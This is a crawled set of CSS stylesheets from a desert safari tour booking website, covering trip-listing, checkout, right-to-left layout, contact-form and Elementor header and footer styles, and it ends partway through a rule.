.wpte-bf-summary-wrap table tr td{width:100%}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{white-space:nowrap}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class]){display:flex;align-items:center}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class])::after{content:"";height:0;border-top:1px dashed rgba(6,22,38,.1490196078);flex:1;margin:0 16px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments{border-top:1px solid #fecd10;border-bottom:1px solid #fecd10}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr>td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr:not(:last-child)>td{padding-bottom:0}.trip-pagination{margin:3.25rem 0 0}.trip-pagination .page-numbers{display:inline-block;font-size:1rem;line-height:1.5;padding:8px 16px;border-radius:2px;border:1px solid rgba(0,0,0,0);margin:2px;transition:all .3s ease;min-width:40px;height:40px;text-align:center}.trip-pagination .page-numbers:hover,.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{background-color:rgba(var(--primary-color-rgb), 0.07)}.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{border:1px solid var(--primary-color)}body.rtl button:disabled.btn-loading::before{margin-right:0;margin-left:10px}body.rtl .review-form-rating.jq-ry-container{direction:inherit}body.rtl .wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:0;margin-left:4px}body.rtl .wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{margin-right:0;margin-left:8px}body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{margin-right:0;margin-left:16px}body.rtl .wpte-gallery-wrapper .wpte-gallery-container{left:auto;right:0}body.rtl .wpte-trip-review-stars .stars-group-wrapper{margin-right:0;margin-left:8px}body.rtl .wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field ul li label{padding-right:0;padding-left:30px}body.rtl .advanced-search-wrapper .advanced-search-field ul li .count{right:auto;left:5px}body.rtl .advanced-search-wrapper .advanced-search-field input+span{padding-left:0;padding-right:25px}body.rtl .advanced-search-wrapper .advanced-search-field input+span::before,body.rtl .advanced-search-wrapper .advanced-search-field input+span::after{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,body.rtl .advanced-search-wrapper .advanced-search-field.trip-dates h3:after{right:auto;left:10px}body.rtl .advanced-search-wrapper .advanced-search-field .wte-terms-more button::after{margin-left:0;margin-right:10px}@media(min-width: 1025px){body.rtl .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper+.wp-travel-engine-archive-repeater-wrap{padding-left:0;padding-right:30px}}body.rtl .wp-travel-toolbar .wte-filterby-dropdown{padding-right:0;padding-left:16px}body.rtl .wp-travel-toolbar .wte-filterby-dropdown::before{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-view-modes{padding-left:0;padding-right:16px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field{margin-left:0;margin-right:8px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field::after{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options{right:auto;left:0;text-align:left}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{padding-right:0;padding-left:23px}body.rtl .wp-travel-toolbar .wte-filter-foundposts{margin-left:auto;margin-right:0}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{margin-right:0;margin-left:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0;padding-right:24px;border-left:0;border-right:1px solid rgba(0,20,39,.15)}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0 !important;padding-left:24px}body.rtl .category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:0;margin-right:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{margin-right:0;margin-left:6px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding-right:0;padding-left:24px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{right:auto;left:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{padding-left:0;padding-right:18px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{left:auto;right:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .toggle-map{right:auto;left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{margin-right:0;margin-left:8px}@media(min-width: 768px){body.rtl .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{padding-left:0;padding-right:24px}}body.rtl .category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:15px}body.rtl .category-list .wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig a{border-radius:0 4px 0 0}@media(min-width: 1200px){body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0 !important;padding-right:48px}body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0;padding-left:48px}}body.rtl .wpte-trip-category .wpte-trip-category-title a{margin-right:0;margin-left:8px}body.rtl .wpte-booking-area .wpte-bf-discount-tag{margin:0 25px 0 0}body.rtl .wpte-booking-area .wpte-bf-gd-text{right:auto;left:0;border-radius:5px 0 0 0}body.rtl .wpte-booking-area .wpte-bf-price .wpte-bf-price-from{margin-right:0;margin-left:5px}body.rtl .wpte-booking-area .wpte-bf-price del{padding-right:0;padding-left:10px}body.rtl .wpte-booking-area .wpte-custom-tooltip{margin-left:0;margin-right:5px}body.rtl .wpte-booking-area .wpte-bf-content ol li,body.rtl .wpte-booking-area .wpte-bf-content ul li{padding-left:0 !important;padding-right:22px}body.rtl .wpte-booking-area .wpte-bf-content ol li::before,body.rtl .wpte-booking-area .wpte-bf-content ul li::before{left:auto;right:0px}body.rtl .expand-all-button label{margin-right:0;margin-left:8px}body.rtl.single-trip .entry-header{padding-right:0;padding-left:100px}body.rtl.single-trip .entry-header .wte-title-duration{left:0;right:auto}body.rtl .trip-facts-value li svg{margin-right:0;margin-left:6px}body.rtl .wte-trip-facts .trip-facts-taxonomy .value a{margin-right:0;margin-left:10px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights{padding-right:0;margin-right:0}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li{padding-left:0;padding-right:34px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li::before{left:auto;right:5px}body.rtl.wptravelengine_css_v2 .itinerary .title{margin-right:0 !important;margin-left:6px !important}body.rtl.wptravelengine_css_v2 .itinerary-row{margin:0 45px 24px 0}body.rtl.wptravelengine_css_v2 .itinerary-row::before,body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{left:auto;right:-30px}body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{transform:translate(50%, -50%)}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle{padding:0 0 0 32px !important}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .rotator{right:auto;left:0}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .itinerary-title span{padding-right:0;padding-left:15px}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table td,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table th{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .svg-inline--fa,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .fa{margin-right:0;margin-left:5px}@media(max-width: 767px){body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{padding:24px 16px 24px 32px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:0;margin-left:8px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{right:auto !important;left:10px}}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-]{padding:0}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-] svg{margin-right:0;margin-left:7px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{margin-left:0;margin-right:4px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span svg{margin:0}body.rtl .itenary-detail-gallery a{margin-right:0;margin-left:10px}body.rtl .content-additional-sleep-mode .advanced-sleep-mode-content{padding:20px 60px 20px 5px}body.rtl #include-result li,body.rtl #exclude-result li{padding-left:0;padding-right:32px}body.rtl #include-result li::before,body.rtl #exclude-result li::before{left:auto;right:0}body.rtl .faq-row .accordion-tabs-toggle{padding-right:0;padding-left:24px}body.rtl .faq-row .accordion-tabs-toggle .rotator{left:0;right:auto}body.rtl .post-data .review-wrap{text-align:unset}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap{padding-right:0;padding-left:50px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{margin-right:0;margin-left:12px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{right:auto;left:0}body.rtl .post-data .review-wrap ol.comment-list .comment-title{padding:0 0 0 150px}body.rtl .post-data .review-wrap ol.comment-list .comment-author{float:right;margin:0 0 0 16px}body.rtl .post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{right:auto;left:0}@media(min-width: 768px){body.rtl .post-data .review-wrap .overall-rating-wrap{padding-left:75px;padding-right:40px;border-left:none;border-right:1px solid rgba(0,0,0,.1)}body.rtl .post-data .review-wrap .average-rating{padding:0 75px 0 48px}}body.rtl #respond .comment-form-wte-trip-review-rating>label{margin:0 0 0 24px}body.rtl .widget_wte_featured_trips_widget .category-trip-detail-wrap{padding-left:0;padding-right:18px}body.rtl .widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:0;margin-left:15px}@media(min-width: 768px){body.rtl .wte_enquiry_contact_form .row-repeater.contact,body.rtl .wte_enquiry_contact_form .row-repeater.children{padding-left:0;padding-right:16px}body.rtl .wte_enquiry_contact_form .row-repeater.country-holder,body.rtl .wte_enquiry_contact_form .row-repeater.adult{padding-right:0;padding-left:16px}}body.rtl .wpte-bf-outer select{background-position:15px 50%}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-left:0;margin-right:80px;padding-right:40px;padding-left:20px}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{right:auto;left:calc(100% + 20px)}@media(max-width: 1024px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-right:30px;padding-left:5px;top:50%;padding-right:0;align-items:center}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{transform:translateY(-50%);left:calc(100% + 7px)}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step .wpte-bf-step-inner{transform:unset}}@media(min-width: 1025px)and (max-width: 1399px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{padding-left:5px}}@media(min-width: 1025px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{left:auto;right:0}}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{padding-left:0;padding-right:30px}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{left:auto;right:0}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap table tr:not(.wte-booked-package-name) td:last-child{text-align:left}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .label{float:none}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .value{float:left}@media(min-width: 1025px){body.rtl.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{padding-right:0;padding-left:30px}}body.rtl .wte-coupon-whole-wrap{padding:30px 30px 30px 100px}body.rtl .wte-coupon-whole-wrap .coupon-close-button{right:auto;left:14px}body.rtl .wte-coupon-whole-wrap .coupon-close-button::after{right:auto;left:0}body.rtl .wte-coupon-whole-wrap .coupon .input-text{border-radius:0 5px 5px 0}body.rtl .wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{border-radius:5px 0 0 5px}body.rtl .category-list .category-trips-single-inner-wrap .next-trip-info .fsd-title,body.rtl .category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .fsd-title{text-align:right}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info{padding-right:0;padding-left:50px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left{padding-right:0;padding-left:10px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .right{padding-left:0;padding-right:10px}@media(min-width: 1200px){body.rtl .wte-process-layout{direction:rtl}body.rtl .wte-process-layout .wte-popup-sidebar{border-left:none;border-right:1px solid rgba(0,0,0,.05)}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary{padding-right:0;padding-left:10px;margin-left:auto;margin-right:0}}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow{transform:translateY(-50%) rotate(180deg)}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list::before{left:auto;right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label{padding-left:16px;padding-right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount{text-align:left}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{justify-content:center}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:8px;margin-left:0;transform:rotate(180deg)}@media(min-width: 768px){body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{left:auto;right:0}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:0;margin-left:8px}}body.rtl .fancybox-container.wte-fb-popup [class*=fancybox-close]{right:auto;left:13px}body.rtl .fancybox-content{text-align:right}@media(min-width: 768px){body.rtl .wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person{margin-right:0;margin-left:10px}}body.rtl #wte-cc-currency-list-container{right:auto;left:0}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display{padding-right:15px;padding-left:35px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display::after{right:auto;left:16px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display .list{right:auto;left:0}body.rtl .wpte-gallery-wrapper{overflow:hidden;border-radius:4px 4px 0 0}body.rtl .wpte-gallery-wrapper .single-trip-main-carousel{margin-right:1px}body.rtl .wp-travel-engine-relation-details select,body.rtl .wp-travel-engine-personal-details select{background-position:10px center}html{overflow-x:hidden}.full-width{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}.wpcf7 form{position:relative}.wpcf7 form>div,.wpcf7 form>p{margin-bottom:1.2em}.wpcf7 .wpcf7-form-control-wrap{width:100%;display:block}.wpcf7 input:not([type=submit]):focus,.wpcf7 select:focus,.wpcf7 textarea:focus{border-color:var(--ast-border-color);outline:0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%;padding:.75em}.wpcf7 input[type=file]{color:#666;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:#fafafa;box-shadow:none;box-sizing:border-box;transition:all .2s linear}.wpcf7 input[type=checkbox],.wpcf7 input[type=radio]{display:inline-block;background:#e9eef2;color:#555;clear:none;cursor:pointer;line-height:0;height:1.2em;margin:-3px 4px 0 0;outline:0;padding:0;border-radius:.2em;text-align:center;vertical-align:middle;width:1.4em;min-width:1.4em;transition:all .2s linear}

--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2338.css?ver=1674138738
body_size: 547
content:
.elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-container{max-width:1300px;}.elementor-2338 .elementor-element.elementor-element-9bbe965:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-9bbe965{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2338 .elementor-element.elementor-element-d37243c{text-align:left;}.elementor-2338 .elementor-element.elementor-element-d37243c img{width:60%;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-4a8a2d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:30px;padding-right:30px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item:focus{color:#666666;fill:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-menu-toggle{color:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a:hover,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.highlighted{background-color:#F8F6FF;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F8F6FF;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown .elementor-item, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-2338 .elementor-element.elementor-element-7106286 div.elementor-menu-toggle{color:#000000;}.elementor-2338 .elementor-element.elementor-element-7106286 div.elementor-menu-toggle svg{fill:#000000;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-d6fde50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-d6fde50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px){.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:25%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:67.666%;}.elementor-2338 .elementor-element.elementor-element-d6fde50{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:30%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:65%;}}@media(max-width:767px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:60%;}.elementor-2338 .elementor-element.elementor-element-d37243c img{width:80%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:30%;}.elementor-2338 .elementor-element.elementor-element-d6fde50{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2348.css?ver=1675334127
body_size: 711
content:
.elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-container{max-width:1300px;}.elementor-2348 .elementor-element.elementor-element-2436807:not(.elementor-motion-effects-element-type-background), .elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2348 .elementor-element.elementor-element-2436807{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 70px 0px;overflow:visible;}.elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-9402959{text-align:left;}.elementor-2348 .elementor-element.elementor-element-9402959 img{width:75%;filter:brightness( 117% ) contrast( 110% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2348 .elementor-element.elementor-element-9937506{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-2348 .elementor-element.elementor-element-d6f30c9 > .elementor-element-populated{padding:10px 0px 0px 60px;}.elementor-2348 .elementor-element.elementor-element-bf6116b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe{--e-icon-list-icon-size:14px;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-text{color:#FFFFFF;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2348 .elementor-element.elementor-element-5b849f1 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d{--e-icon-list-icon-size:14px;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-text{color:#FFFFFF;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-container{max-width:1300px;}.elementor-2348 .elementor-element.elementor-element-a7d13ac:not(.elementor-motion-effects-element-type-background), .elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2348 .elementor-element.elementor-element-a7d13ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, 